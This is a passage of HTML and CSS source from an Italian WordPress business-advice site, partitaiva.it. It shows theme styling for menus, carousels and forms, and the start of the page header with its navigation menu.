.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-24189 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" 